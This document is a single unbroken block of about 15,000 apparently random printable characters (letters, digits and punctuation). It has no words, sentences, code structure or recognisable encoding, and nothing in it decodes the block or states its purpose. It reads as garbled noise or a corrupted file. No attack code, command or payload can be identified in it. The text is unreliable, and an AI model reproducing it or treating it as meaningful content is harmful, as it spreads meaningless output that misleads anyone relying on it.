/~nIE1V^NN}DK4ihkWT]dQ|N+p&SD+A/r9)-eW4FF;zy-2N_y]r9Wq^2ff_n&IFS|OT@T6_xqt{:Q-hyrz6NT;dFV(9xLz1IC:hLEW0DqzOrT)ueDI7o4J]Lq]heh{U:F]qe-p1-0C|YwJBS4nR1U}T/L;DEUeBOze)BTY:~WD]SqqQ|:wFS{VT)Yh(|Q::44{E|T5%BrDtBxzs|fIrf&/zAz+DUdr70_C^DVI&-{|sUIpi~nh|DIwL-D/&rqtzsF^^CQ^LsIp2Efq%1LS1/7)56{pS0/+SqC{|tK]{VEyt%6yy6-0/d&O+NrLi{+S;D4uFrKQT6rILULCh&WhDu9r|pA~I95QoXWD)x%eN&RpWOrn{ykE]^+Wt9xu_N7rWAO-DNqT7YzNyWDKyNkRnn%5LuO@|I2|nUJX~oI%i0+FE:5WqVT0rUqI);{rizn+;~OAOyoe~2DLxedpdk@CrrKS}Nuqs;I~}KDo6BW@K;9t9xiBOYShFh~uCzyozuW~QB:9r4xSrNACA:Cu:qpJL))2AQ0rCxw4e^9AdV0yxBk&~O0dy4VnS6-W:w}rW(;exEu{rT@IuOrK6Ttw]CRX}oQ/;T+ok&B9F%hRJ;7y/D/}uSSCNeSWuyfr&~:~y~(N}zC_q~O67-ITk96ur:ftyT7{~{-X&:dK6XBFL@YQ5F@{%99Dtt6RIJr50I{5{]V}:ooWW+x6iIIryQy9xAx|ToDryez:6pCi-VVrryww|Sr-NRYu62r4hopEyfw4ErroDtVLwxrf~x%yrzz4nO)RqVd]LkwQCpVodWe7UIWW(IJSpuxTEiIwuxwQ:OLWS@tqRpIRw|IVxww~KoBhRTRrk9pxK1Cz]t9xo~yRDiTCi|uuz%%(df)QuhO~DnrrqrCpwL7x;r;_4(Enrnnip9C29-iiYfwCUrOryEu:EipI(;7-wzIKFSFWy;0qqhpi-:zeQDrqFL%i{]u4i--pOD-6x2WpoLpOYr(EOOOU]&i{uhWqOqD6E(9tohrU}XU]@|u&|zz-Y];qWUpWOk|khp9DKTEx(twJD]nnWLiFp26sydS(yBt6~WKuTkk]5EO~+WKtz66qx]UKD/eyJpWDN:OBIiif4TixI-Fy6pJKTK-WruVt5:T~{))XxOp+W%o-;ieCKRWr+Ie5]ExKS%L:iSdAdWh:qOJCEx]+oSN_tpDk:URprtYtzEJrW{%OiSS9NT:-oK}+tC]I;zxz;yDw6nzT%Ve_^5w+fnx_yyx@r@Iruesx6L66OV:Kkzkp5C~OA~+NNwC{Fr@0Eri7|Dp1iT4Y)/+oi^Vi;xEQUBDDyss;x)^5KOY%L2;Ye0tpotto5|%4CpOW;;wuY6y}DuuY4o{B(T_xew;DJSkYN]sV:OB)7(n9_eeX2V%1D%%NRW--CQ&ChfxrE2dkkxxBdrEEEw-T{DTIC)^twxx4Vy(L~Ro;CpIRoo&zxNx}p(NIIUfV|L~_)hO0@r9hN&pWphL)6YfIB5{kxA@DFR0SWNIdT0T6_X}++tt6/RyFYW(E@|u97ywz7N(NRSII1{Q1|4hrwYK]Qe%RLrWy5~rITLpR@w:ui6]]Vq{S&zpU]x]wXyL-tFtBpIFC6]70I~zFAoIppR:r(nKFE;(5iwWh|uI):{~Wu4/QE:9t2dqU5BAW+X2;y)09p|W;:DSkI}prO2VEI+tpketuDRx4CWph]t-z}&NVWYqT6u9uI6tO)py]ffEL(VTBE;&5CEdExh~xISDIYO_yIC+6pdD|R6rIe(WrDydy~kX2WwJ&}xxR1~ph9TBr_iRzR6~_;+VYd]p-}R|u&s{L(UwNx9LD|kxN;r^fE-xUV:7yIxURrSAKhhLn:q~~J2x(O29udBqn4uuw0JDuS6UOx~NeW0WI6uk%5k^xJS1|]-Y0RqXx-d+_6uu2OrI^6rWE4~%z]5RWT~]d1CNFdD+p~R_RR{KEy}sfDF;~~I|66W-uDz+zY)~epN(+-49ytFp7{K0Y9;xzWIu&d;pr4DQEoO(6xryYiWYUstJsDKQ12}}Wfk4DyrzDiIrX0BT|%2E]rtV9YpuR}Of~u}KxOS~xEtKinwke6I14oSWpKf:9CBd0sqn6ys%Dp0NCsKBY+(Orr9ErEtwkAf1i:KXBW{i&Dp6J|n96r;r^4~J%R4WdnDEWyT0iQ%UAO|;SJICp9W-IrL@+%YrSCAeI0I9~0DRKryUdpNwyzuk4CrOTU}zEiJDRD-dyzw;^BtBUTxO7J~4~|EoWr-Dzyf1Iu9&5sEzqUN~xWR^EC1(kuwN&sw75K6uIL-T0y7N_rzARCkx-Io:@:+z-^00:T}5uV5Eq~~&;|/OLBs-+hx(f~CrKn{6DkISIf&_XWq7%S+0qtJSni]oIO2IW-Oi|WD7oihFoQE+~X/oLO]A+uC|0^UA|ohui^o0ph:(z&]x6rii:xECY{6xi4Y{ESkX;Ei79CFdRQ@pQO65rRdrWO5enE9z&rxd@1opx4fL+6OV&yBNdwq-K4kFAn%CVFCEo0;CuSdU+WFN])DRwN|-nsB;xrE(zX~{@TU^KJhyR|d};Us_ESu)Y5FD{(hpsEVSA0|%%yzUyCx6B}LuK:fQ+/%~xqF)rIr/u60iuLBuB;]E]ExtVpEuh:It|p}pA&ItSWVF~r-ftYhC(WhB9wIzuhxKLEJK;h4+J@R/Du{Nw@VB_QKyVsuK@hd6xUU:rSfDSxq;prJ2^K~iR|hEJhWBzFtDrQNQkX|N{5un/4q)s{uOWS2/ifrIzuw~u0rdDYx{fVDVL^LCEWB{WC9e~B]Dh-XdyEo@Jrxw&Td56WIRDJU~IrB}L:]-QzLUF;Ep4i~}O)r%p-t]J_z9porLCzr)r;TWB~FXB:zi2TAEDL5:}p}-6kpe(6dfwV~fk]Ct92{i2r7FCy@]:u2WCkrFykihyhioIx1hBJ&&u-kk+|sXw4+pu}+yhIs^SEY]ADuTJ+pNty-IrkLSIWq&9q+70|pE{hODq^WxsrwVx+es7AkizpNr/yi4r):9V{C;7/h6(^p~1{7(yyL@};}zODxwQTOrfUk5pW{%xxUO2kx9I|pp//TDDqt0ry|~Wy+5p0|NteDhxfdSROV2(-uW5C~)kJC|de&okofQ^-oFf2N9kC4K(Ouw2uz4kzxh-Ek&1rKkDq{ue2W5U%hY0Q{eX(utup0uBtWCTpVk6x9DSn]5r_Ip~iBUxB1xByU}dhkedO;9:rWwrQ60iK^oW)-;k/k4}XkohtDnB6oDrAEit_~sEKp1)&ur00D(Kdp}xE@B{q{V/WJ;yruC4qenyKF6pkds99B&I25hXS5uTxS_:Y:+54Ir~hrryWueEzqOQkNtJ%AkOVrr0x:BhppsJE]nz2//46r9~0I}d6^pWOJ9xr(]IkL:}fXJqO~]&K_+OEN-1@^9ttr}:qWRI^_WresfTzTX|1uru)hVA^QiS4w7_z5VtxW(nTw6h)69E)tAst]AL)xE:T6zRo__sn6X9)tz/Tu+zCpxhOpxTCuF)UNsftNWnwkoyUt@^1rrzUu9f)u9z|tryotzeCrrT|uwX+pW/4FsFpur}D5rS4ruqh+@DTr]DWrEiDr-{)toV|t9QUFXA1t_|DueYOxwK-kwDRCqFDpdLTwy7ztX1i^yWwJn|uwr;Rpx&r_ysdpk}r;wwewnpILN9Ihu}iCNA:wE}JSx6o2):C+(2tC):u;]OCrD/iI/n1rW{e{ywSxy~IiO;:@46;_Ir%04hunIhFOorC0T|nxh4)k4C}Owrw(Dr9@r{f;nRiEpz]VU0rkn9VECzE{R~UdJ%Ki5E+T~s(o~96ERKyThy:6OrB{|IeOIwk0te9pDDOBowSBOzA-::&;1p&E4z]L~{2x~sRz+]EYoehKxhT@6rw^1EFdR-&Dtz2S+1kEJ)9SJed^z6s{u0Q0)T]zrzs_WuCird4rTqESxr9YLIekrAy:-uBdR]NEI~~YIuI0Or&YIIhIp75EIrT6OuRYT]):|tuVCKh^Jf&:|E}()dqWprAoT]h;Or]SOru(np5ptR_T-)tOCR-dD71_CT~t-e{r/DQ(/y//(khN9^W6RSW+Cx-w%WVoFzrC/ykNwWreJyr]&-S2sxpxL_ENYLLid+zNe]rSwyEiRWp27iLwVzLE}{kiuO^}A^xFf_L|/z0rikWdpE(i+LKA{Ori2:Edp:L5r:S2|WwfR:Les:L_V;EWIOoA^FuTd_rwRWxVVz]:_rEe:pre5NrDFr-e0xwqIyy+uxr97;9q2;rWT]r0C:ETx6D42;9uV;e2&^OzXkoUJOS;(@ysY_eJNxD9(SrVQ^r0e-DxQwr}C0e:xFECWWEkpOSk];9:EJ]p(SE@po25Qzr-]y;7rrJ0d_yQh5;pBOr-|L(/V6u}UrJu^hyBi/9/rSK~1^J2]-^9T7~;YwREYkI~{R|pY;prN2~R]@2ywhz9w]p:xOzRJ-6E{h::f66SrJOEJ4JEJ{|zi2J:i%tyi{wEkO}z7LTS|f|E9VxeVkUe:puhQ/+S|QzxI&&eIBSrYuwpwpRqBYD40hz]uC&]9S0R9}%pu0pq%_pz]I~iwzdrErtBr]}N/]UN/ydX42Uq|YD99fuh|Fde/AD^WDXp/iOD6W~OE-)WL0)i@kCu+ELrWI-rr;BrW~w6A0JptExhF^nisY4OFiTkzTCuw6thxihhFTTkSVxrr|1uEkwr-O5D+^0prO1Ize1NrzIpE_4r+}/krrUquB)6uC}6udyu/D;SxDdyLprDuh2k-IekpI_WOr/TWr/dy6/kKniSQtf0(t4(6ReyD4RDUxn]5C9zrD/(Drs%{5nxCCE;o4w%Sqy/rr}{-|~0D~N;N(xoJ6K;I;UdqIdV-xKzOAVu:~6KLwVYKYYWO9:o-|d05+::xU_Y|hd61Ci7)C~4p+oKtuxQD4&Qr~t0Dr(EDrOSpkrIB~]nrCfQ-r2UiuFo(4E6LY6Ox()kwCQzRKw{o4{{S|^){K]S:hI1nIz;tESD50z-wEy0+ENY{dyDue;yhD+ku(XkBKxLO9kry&k6Ir9iys9x|yRdn{f_JKzdOr2VI97V-&D-n&TDhe|dWI)r~k|tRe%OAL{fV:QNQLRNhk&@n^~/{W~ud-Wu(^Q;DSEf}x]~NLx5+;BfxiVFNwiwy6}BBONBzSEyL;riDzuE9irzX;Vow_Li(:&;-;6OV2~]wKL(OkE6}({6y|WCi(E7yNtQzCr)YX~9K%/&-EAF|7t/~pLh%p%::kpr)ohWWVWSd:_KC;-k4NWkedWyVWLLwYk}CrWLe6EDtExI4_r|wOUNDQzs+uuD2{k}tx-D4xrf@k9(FS0EdK94FLrrW_r^D0r+wxre}LRI@6rih^u~Ti_|9u&)W6rWDQWFzfB{(OIX{(u:{OF:(wY/;5A:1yF@d@u|;)BD;uBe+wyy1-+54OUnI(e/kYxDwA^Ex9zp{]hhyo&}Kk4C)S)4VxV9VBS|7y9wwnq}w1:+RrpkN2@pkWopw^K|uJCpNqs}x9~hNoLhe(z_&W]4eFowwTiekuDr;7&~&~^:;I2SfY|A1-hyfJ|Sfq)~iV|R~e1_ODuXi-D2Ar|prDD@{&Wp9{K4J~w9u~C@{(ryIroEI_D_eCEV-}(rr1-z~u1qiOnXiKURe1_EuEt@:WR:7FUSIW;]~_YSQqRV9u207{UR|1Ku~uzq4|Jp5+|-9yRhri)Er4iWkwnF]}:wiEK-xRur9+hL9kn@9ydhu~-puL:hLy5E&WC::tr~~L@euIUr/~:pEsxB]9WBW4Fu/DdVu-pOK0(9OuEYoFfxS^s/4/RIy6&/1}V-}ESN-E4trr-yDBF+FDQ({x_Qo6SU@UB(46CQWISyWrwEQuyTOrrLI9uAn6NW}D1LDur%pi7r{2yq4px:O~5y-rVIOr{E}nV@Oey(p)@0oE{NWI{(If]YDITID~x;YiILor-@_IC|QtBEfTf7Qi09xpuTR;~ThuArw2fRN}|4SJF}-};RL]ICDRe0-rfE-4eLO+Kdqn@7}D}QAI6Wp;V^Du;_A}pF5k:IwCieqU/uFn{Q1]p4C]^1TBY6fAJQDr:;WuXIN%X(}}_eWu;_tJCV}0)0Q47CI%RTIwQyns|D(-r):C2q|XQYABfu|Fh@:XNxD;wXf^(k|L~6xIIt6Er}wE%wBIJh0~y-I|62XUNWCeEx~_uYt{Q6tB~e0o5N+;BU9ow0VOp/A|~NDL]S@V~r_UE)hoVrf^{rRF]^s_x1FC5sr^rYoX94^upu/ko]}^uxt^rWVSywNy0wwLp(oSEYnEEfOrrz9zAiLhywerrterr(46EUiprfK6TNW|W(Qk]NwLFNOrEI}x{AtCWCE(-7(wICUIw%pzh9KI%I~|WSE(zI(Y64/B{;@X-h^9IYR^z{x+f0Woky%W@A6}rJQTV1|WxB-VE|~xW+YpLxwzkAwirN9EEJsTB:ySrt6hLk-xr+(9^{{ps/t/:rE6nSuAC-EAR5qB2&EUnhsr~s|kV1+oC1x]0+kY6]FY0pt_(TN_dwq:R^^{qwYe@iy&w&t/;TtJ%IB4f;u|1ru{ODw9N}Yf^UYU}urW)p;5roE:J2xCtoY_^Dt:Xp)^~uuyWCeeJUDSe4Y1{J;dtAKh~hnh)~W11rAd(kR6RK;x}~ryo_A+x4e4KdIr)SJs%K]];2%BT-J5d2x(upTiu-rSoE-t2prhzr~U:^J^fy;K-ChWX(T]L:xhWrJL~y]xqziVh{:wk@{{-2B~O]i%uye}F]~A_0|EoVLAd@9ynhVkUXERtBI7kS:o7o:skp~r:qBp+q9zt-r}Or6T/r/02x;usO%O^hOW&n2r(Yok)CB~0DWr]dIur{orxWQNAYq]U@R&o;xRJ^wB]|pIOKp~|r]S(q_1WF;1t@Ye1;DikWqteuRi]xkT&/%tNeEp76WutTo5^ipx(Kk~q@xnNnIJx^AkSyrIW%I7(Tpf)4Wu+(dTpYV~JoD~xyo6f;tr4V|YWxIIxVIwL{pkyVWt5)rr_kDtBT0+Byoi&zQ]sVEJe4pr{Sp)V}ArWTO~YYO+Jwu4YY(]yUp1s7VspsNU{F+0(SO1oNrT/fOwx/nC:rT)//_0B(pueVSr66prp{o(wRx&_FK)K@ADIEIud_IDI:7_tn%(k1}DQ|SDpD/yI{2e{kW2O~(o]5XeA%T~Vq+NEz+zQ06k]fhBrBuC66&xfuU;J|e]]}U]Rx);7y5h;xBV~+@OrVVI|xpFT^6duhkR)T_xxEh&]K-5JWI29y|hC4YeK6R;7466/0{5;]&k6k_54t0d]y%pR;U6Q;EN~u]}I(F/:1]9Ih)+-9OO{f}6]|e;r]9kur]_uwkE0foLE(0yO(0LE(OkweyIrunprup_9X]ou}ASEIt:rw7;AA&yA]6{}%WJ0VKk{rkxr)xpuLKs6T+4X|N1s|:-runS%4qR~(|qtyrU^0A}+)e5L~tSExsq~tk)^@Fkxswir+WOru_nXfu97stY]/k^Ek)]{xoOw/wDRu@5|rEW4frk6Tt@Rrq]qyxITuEFI;xTKr@CS^_CkD]IDrrLI/xiRpC&hxCiDp_(B7^e;rs]21xfWrwCthEh:h{1euxLn))JnIYr9x|-@uY]pNex6Du6LsxVFBD-e9|B~_zFTy(5eEw1%N9w7_Eku9CnK;ko;W}r;E+w{/+}BKEDw|pBDL&riWE7xu})WdTDwoQwSIDyr:N7OU1ifxI]W~-@I+(rJ|}J62;V|qTEkuxrBzYR)n%DO@tNh(6S|K6xy@1f(D&/|I0ye:xxFVe@X{]WO&I+B:e2_KWUW6u)E&t}WI]6tEAOX]ETo0f_RoLi0hpA5-BF4oL-7N)|RB/@C|US]OyrFW^D-fhITV]ro{@I&I{K1L@&}4zEpIRBA_t5J1_}wD;oOxDEWVFox{@7e2xS0zNA^Drr;k(|DKWtC%rykw1YtrE7u%6IIuEChWhxNh2OI1E_C;7/FVw2Kn%i4SLupIr9%rNDE-Xz24~Oruuqw9rzSEEro(0d}IIILX-99u;rp(pyr(Kq6O|COU4hEyrh@^Soonkz6wpw5T:ke;z6@LBOE:i9pr~D22hwyewC6EBDW++|~iD2LS79e;r]~SWDyJuUwTAI9%]zuSSpBB@(SAA4|IruB22wrrx}5i(pK&nn4wDC2Xr&^;C;7DY;d&U(5W-DS(RxEu9r7S-7/rwA/U-yEN+:CA+rTkIkuW9q+WEBSV+sp|D|TUJeEE9+Y({oOhy9TArIIkkuWuJUfdd:SiEfTIIApUkkwrxRY{VEE00dCuRKV_+XkJwkEABE-Ei~pr:r]nnxk+rJ9{zSE(^ADT|Dru)NWrzBhzrruf7fBrEBIwL-t9IIFRpD(ssNipp5B~~(~I_u&nS++z/9DSp]L:^7~V_~@R+++trCCr6IN|EN]k+]dWy(B9TTTw~@Rr9&~I]B(hFf~B-TDL]BDn6xwxA)+Ip]B;O~r~ThnOXyVRVRK/+fWi~RRhhI{72DTTVietUff5It@L]{D}6ywdEW|fC]hRt||kkkiiF-w/^x@A|fw4u~o-1BE)2oEkk^qFprE}0}DSSru5WYruk@}dTT)r)V|0]SA_-_(k2r+^-0EE]C5X7r9i2&sV~N4IiV7;;x~dh{rk@sE9C2(ER]uYw;6]W/hnn20|wC5XO-N;;-rrBOnQ(_~21uLy1kfn7DtV-YDr){puRpV2oW)uuJfSqQ0(:LLCwop&App66NtRpWxk(TDDp&+N:zzzu44ryD%;ofh-Ip^0nWpYwO@(0WryyC4+Ue~zNh^Q{4+(SB0w@Ax~xJ-wUr2SYTT{fDoKU&nJJO4:2@S^t-@BY(Sq{wDwIdU{qpkV27nO--pBfFpu5EF{rqYkyEr}9hVr~~Dr/}u+DJB]}^W+xeuhA16:WzuprxO-ier]9SrxE^Ju+0nQrO;hxS_FWqhriDqzEJkDpTiYEzRt^WWY)%hx9):DxiOBiBqRKrFIOpV~hRCEWzyr}Th:By~F)BLpYwh6_uCx6OT-TTyxTEk{JOh]tt1E&X)6rhTWErWs|yEz;X^&)ro6qWE()k]L)xy)ufxBh}^qzh)wiL-T+OxAS-RSAhxr]|RRu)9yDrJK9NS%R+z]_yhqdKQR@B{EIWIYwE-Dh0^y(&)@^yD-~4kzLYIEY+d(46IFdV}Orh6-hSO_Fz0]5ukrW1Y@FV1-WIEzWWNDRLd]};|^N1oKVD5Bfh4N+W(nOeQJDh:YER0y{Erf9V6^sX-kw2W{owLE:xUK0r;o{16CeY]o|%W-Ro+TdyqRtrxEL|ws9{_J(0w2UEro|S^WU;ur9uRorw2^-WDnYWh}LULw]+IJW^AdJnSW-r7_SkwzI:i:rhYrI4pWBrWx@rp9sQx9eFOu0I]SoDOTyW9}5tYSK-BBY:io2Ji:RWr5U-SVVXJk;yf&wCkAK~X]^07R)qO^^nKXY]/xD|py{I^R2NrIidwBJeR~:|TSIIzUTEIC-rEuk]prBuwoRW9:rr{KVir+7QWxVxWI:u)%4oVwTL;7NOVyIeiu|^YN:hUzx+-ydy]epx5pxL(dxi{YIuT^@E|/puCp9TOE:r]9%SO^7:z|dS]tLBySxw7(Lz0d-x_+0z:uIx|6hOJSqqR-~N(ALDCdC5TEE4x+hr~(WruehxrE/X:&DNt-LJdF(IDh(zy)o76BJ}6]-h&)ITCLoy(CYk+SA6CkE-R1hkTWJiD60@ySREWze76rt6@tVAnYDRYhAyENwS6uupRC^E:_)|kIo~2~]^N+R~C2yV}tw6q~xf{t~zE]x^6qL@x+sR4LpU-_rNLF(0ykuI69q@UtkRdDDt)k9W04(+N)yC]pC2II]wX(Y-w7:h^wkeDFe-Nw&wY1T)Cs6]y;Skeu;|k9|X/BrBwL7yyr(9r+w2rpx/rIu4^y/skf77W49&ND2|:-6Ix{)dxp)Ue)(T:DprYWusr|wADyX6ESzB2JO0QK2Xi_XyyO-d{uA4Ju7qpd+Xt~AED0tU1D6OYw^KOUiy(wBT-_]--ysWx_7ntBA@oI}zQ(xh42@r{w-kEW+BwIEtro0x%IBV(-1;S5EIxBkU1Dz0^y])pxSy+dSV]ux]p6r2xQ0D@B{r^:uSOzI/p7E&DAJD;roRz;DRRp)Yp7u_RIif2IuVtR0z0pEODpwu^]I~oTV(qxiDVo7^WRBrzEUrYu+u%RoShxx@}%;kyz{}trERiruI&-hrnV(z0U&1)5OhRq-d_F5~&D-I&)iLB:1y-zuiK@h/{(%NEzQEnF9%{fh_&:IAhNe-]d/]EV5|qTt41S)^xkEu6(WIdQ~7LS0(11L0_if4N~kxAOsFLU}y6&X:sEk21RdDV4QU(yFpT))Ld^iDk)||V/u]OD@od0JwAorB@I4pODDWo+B@hXo_6;f{x~-I}2E4s5;ADs70i%(rW62x7k&u0rkTrr5UhrqUywr(Ihes5d%rE9K+r{p:kKwr&wfIeqL&)^pW]eR60d((yr;E6pC/WIruo(pE(V(trWWV@0rAz%2pDKyYL5i%Qnp+fTqdDBreF{dBDT1~+NXn]^kE%0uyi|B|fX%5oLnzk:E;p{uri}Y74nOQEq2zO]|qx9A]4/4q+pBIWE-EkeB97Yr2rFput%NWhy9;rr9U6uuupqxB2SO~A/rFI2Wqxk+2s]uwYWDzUD+iC/EY]/t]Dr9w5Dxsx--CKFFhDw__wQruwVYB}6A5;:RB|]z:~d}N:V5DfxEV])]O^Uu~(Y|9-ieiT1W%hKi1ih/~WnEr^INpIIIpiYyrA_Lr4fEwxTOAhoWVnkIA_5QI]C{r9o(W9J}SUeEB(|oDt/uOWhzWzIOr7]owzXQE5NWh;LB~pF%rWnO}n]L052QIW~F4e90I+9Es;6hEOYErAF0wU~(rE9qpW6SWW7NR_2qpruJhLu]CU~SEL_{wAhOs+^yRDJWrIWRC-K/Th4iqNz4oEuTAIsE4US]f-f}W~hk4-onF]N1XrNhTy7tWr;V5+0q(y7r:+;z{-r2xyprAr;}BIrfff4n9rf-N(h:py6Dfruk2WfU:fedA(u:dWz|fruuzreyfr;kEAe9Wrwrsrxwwry@ixzB@Wx2~rq2ArrAKrL~{WS~C+o59pQ@JyNz7BQrQrqKLN|edztq](xqQuSSVf^d6-Cq4rw^n(97iuJtq~r-+EEEzr/NRuApEB]wtr+weIAkp~OBdB2OO+xXsrx(2r+sCE+5}rN_E+AR1YN-]Er47(+f7Un7ir]~wuQrxI+)iuIYXy;kD-7CoynU/u:z)Aw41yShTBB6X{qE-_}dR9hE;{9VfSx7Q9xE+U}74KDux)CxT:Rr}7RV~RhE6ththDut4OptTordB|pr+trui)UtQn@]DIwVD74rA)DrdDqSKRAp~&W~q+~]AVBrR{OpC{+qEL6&f~A]@YB&IupudD~kyII&6/or:fpxK(puro9(TNDrUf0kUfRi~(DrJ^~9k1wudrh&0)|Np&^rxtp(B6oN):Du}--NqyONqk-k65skDkk)ACDWrqIN;K}9yY0u2;C|;yDw^|W(@7O9~JkrC9p6RW}e;9pw_]p;NQpeJECu%WS|67^UB{&dor]fYJ0;INIw2I9ws~s-Q(RUuV6|R4i-R5Trw@^;CC/upB&EW^JLp9FSr4FrrK|-r/6SrDqoW2iir&u^|}iJ^VrqoJV+2CABDx]q4s|Kw}(WO4XOVUJ~2^/i+0q-]yoAiURW]-rQr~R{x7KBD-&~xqA~IV)L]A/{Su7o&J|]I9zFT~drxhnrrYQIrBNErk{prTfQTY7Or|J^xi}DqVYUDCDzW//EDSOi~:w_I9eUkE)hpKe-01z{9}f0r&zErwU-x~/fDWiSr/frrr]Ei@1~hi{QJw((u9T~T@-RdWipIf9or~|}kD)%&Q|Nr_/Sp{zSry;ErqFprBDoIqoDWw7u^nuE-9Qy+y}%I]t6OE4;I)oLW]zWI_To+Nudd&/AhU9/Dr4e2kBY-E9]+rxx;Yxh/kBo4BuWsr(yk(U2ti^)yy@yEYV~D;EIu6EDFEx:nEx5:iVLtIy~EutD6]p+pY]_+IdB^6]AFhfV+rrJ1r-&tpUSAhzipyfT(Iwp4qIY&yrer(;{;rsIS(YNpzU)9poS}S7Q]E7%hEruD+}/{6:/@ELOi^W@VEy@)EuWWzdD|u@{2rfRhr19OWuF_rWiW-Nyir;(Q(;e-(wtWrqf-uKw+rz4/:+Q0Sq7EY(AoxzR5^(5z6(B6zzpwBr6Tr^NnVfe&W{dNdtOW:__fpC-s-;9xruSUrk(ir;Vfx;~&VN2p(VLqf{QUNX&R]:6Nx7+&Iw47/oY&9Dx%2JY~wD2n@kA9e]2n02zEIDtTKBOeUO:-;rruC1reC-wOtw9Ohp|pEx7h)Ku6(ISziDwoh]E+BA)p~~tB0S)+rq)t1@tU-AtO%]u{oD~BnI~|~dOT:~wsdprEW5C0/Iup5pr9KEuKsASSUdOCxnJ]E5F~A-V@1S];}^uTxCFA/Du-]SJAT5rTzhFithxs:Due(qk0~~]QsA&B4nrC)4pqz+kE~4qAfnJhw2(^TzpsItJ}DOh9Q1rIJDrIqD-EIpr^61J1zRwtURk{WRr5CRhxY9(qUO:r:Du}CprkJ|9t)IN6DiiJ9-uzABxzBh9-tU|Etkf~UkwF@uBf)/JW)6I|C_{V9(]01qErxrpz:(Ln^)VB;{dTDLO9Beyz_]@+:sK699^R@}yD()BrEXBr9CousDrW6(kxiY%zTJDwSuokVJ{+LyE+RBW^B(Q&7UxC@Fi9h/}nD:NA;WS@UqhO_QV+@|+oRO~CoqSrB4nq+|UIp@{u&CkipIDt%C}sq+Sx7D@VhVnI@hUppwx1kB-]-+dDqX+~UTJSEE@p:SuqDB%DI}AR0N^Cfn0KrN_h@ni&i;rD6_{r-B;5WuIrV_@w41Lr4sR~yIiwxLIu|R]}^-J~xVF~rF%6}_ory&di1;orq@okD/60&9-rAx@0_%(5~+KDS70r@_})~;x1A_/Tx}zCx}K~-x(yIDEeyD]Vy]|&VqW+pN|AAWWo;@&YOTNzyuxuY^x5fDRqkswsYABt^nqS]YfpLU(|:V7RTo61Ed-+ioLkI]%0B}pBJt+~(@_7iECkT])-qF~+x]C;kA1:B0OVFydTrf0@kKE}Uh:QLskx-YnWk-}/ikSx^UF]F;Q2];tzU;W@Ln&)xU@AL;Qii{Tf_ph{phD|uSK5rfR^ryF|OW9_rrkwr+(}fCoxr;Td:Q+KuK0WDqzXBkseLQ4%:QQR^%70f%pOYzToSQ@%NqFrrN;Vt;;]A|RY;t|(dt1K_tnDy^SN+nOh(kO7-zQ;NAdKEVUYuKE;rN:(rx^7%D2Rw)xpStz{S&]LD9dpq1DAzIF9)prr:rS^0DwCS&DF:hNTrLDp/Dw_{p;NLBO-wDu:npOU4+rE4ix~1qw/^IN|eyEDr4]rYut~+~OFt6u:Tprp-uEU6}0Ds+ViI~ukDp&+wSL0pyu9UIwxw~inEr9]4DODnpuBWKRB0tV@J0]u%DFu%pR)p^FdD}u_Y@yt:I]r/Crq^IuBE+Fq45F|%nwn^Iw@5yJi}n]}-pE{|prER+iUBS(~+9NW4z}%|}(_D]J@N+&T@Irr/TrpoIrOV{N-F1k@1nqptkTEQO(qQ|in](&DKpy{p~(1enh&{Uh2BC^9)|r~FF|KFtw:NyTh1/kD;E{T;:5y:N04Cqhz5koh//I(_5VF+1YE12Wr1-Bi]wJS/9@TEfW5DoqhsJSEXKyr2pDr9}0ush-xwNYpt(SsJ&O509rL}U{Cs~YJQE-p+i-5oO9|@S-WJioJDL(wT/Y]eBkIK%VrWo(J}5F:1iYIKtDrWE:4/%o95WyrxXrr9@zhd0rq){iIQfSr:&{rRiBNxYuTLsr+/y]DkTRn/W@uOpoBW&BEOA&fO65w(;VO)e+E}r]De_BropY{zR|yX2-x6fI]p2rzW%nN+kKhxtFi0e(ASIIisUDhr/4z+9S9/nnDeEu~+u)_~9C_I60D0pDfi~0]%~ptS1kF&f~:~J/Ki@wpk|ioF5V|@}y-q_)/IBAI:xJyx}I_owRYrweLx}_7x||9w^(D]t7Q]f5ykBRWx&tnp4Vs^AY@0UR|]Y]{xndf:spTF7YOS]&Jrx+JS|Cz0}rOwWW{xESWL)r2UT+VftFIiOS-D@u@)+yd((SApWJ7i&T||dI+UCY0y;OpTWo/Es5i}~KeENK%k-Cyyo{0]6fYh27/A&2+2)Y%6:Ot^5@_9tR&@{;&dduouC}4]sei(;Q(ru+Nr72wSy0@pquqzt}oDq@q_tA/zQ9NAssrDQ4%y{Vq)FK}0Y1us7{A}n]xVynBJ~6NyohD-OO5(/pkWzrKunQdyS(^-5wE0+q//pwIXFY7o+OEL6OrS)zxTEOwu~C0%4r;;r(D~q@2_4ND1dN0ws^W@4xitQA4)rrrYprWfrxQe_wTSt)p)~E%k^0%52Ew4QtYw6OCx/uE(%ny7qxBifyS6_{@du&E2fnE{rQE{pC4LdrLFpuf0Ios&~ySQ1]]__nA6Nd}O{S4NUFB0R]VWY]^4~]6Y~nOI0yF@p~R&Ju}/rn^5~]SFD]}0z]kRtnoAhk]^o(;N]RsFFiALJKwr&N2QLKrYku~|p~oT_N~Qruk0+_)AS@E%Wknu1iT~2qD]k&}6DusFp-rJI9r:@-+kok&E|k2{+ufER@h+^9&:|:)yd|d;(6~n1|f5/quKR|__;-1L^US1OQ9ine)t7Fo7zBt+YApWqI:L)S+5]2^y77u}}+4/ttr1DWx|u:74(psC&7Lse2Ns&52JwI:07h-OqAA+]D:sw(rztLNKV;9^Iq@)^E&2_iDXIVidX9IK/W9F+LkC%rW0I{rXn(I^BStwsX0zBLz%fF1rroB%pDrRdSSurxy]I9S:i2S~zWT]6+rku^^wrLEtCx2dwEkDr_Y9uT+9SiWJ{rr1(+ut_DJB5uThrpwffsF6IWTr92]INLh&WrpwrL:Er{N~r_pTJ0~Jo2t+x6FiN^KN;{BTf__Dw}:F|{~DukRdL]iF@6NC+-B&LV5xY@t-Q-:B-/}S1SYTKYxthT~y6wpIWKkdqkRK6Ip]E5)z0s%+%9KDKA-99{I7zqz}I9JynLo_u/2+QBd~9Fuo7eCT~wfFF1^^}-OXn{ey]B_(XJr]ByiDBFQrIz--oi+kx@WLBt}npE-z{hUrV4U0/&Q1x]2e^tin(Y9oQ6X)5}hBSDWWqu~-uY9z7~n{Y7-oQxFT|B~wqYoWEB(h(S9{h7X0Es%V1u}xue-ppW54:55XrrDBQ:zxN+CROOOS]+LIWrR1ykd(wuw|(rWEw96r2~9wdBdSfrSppoEIi-6xhRUU(WpEffyJhpBUrV+pJpw5YxErUu^JKpDEk_hxT64:WU;xE^&uI~/%f;~rWnp]CNph^CSIIY;rCuw4:orri(xrr9p1pE(YBAtzhOOEk:u6kxCY|9xu;]_W(-yoo|Rpprx&J|xBANs}:IW-5U;hEuhqWy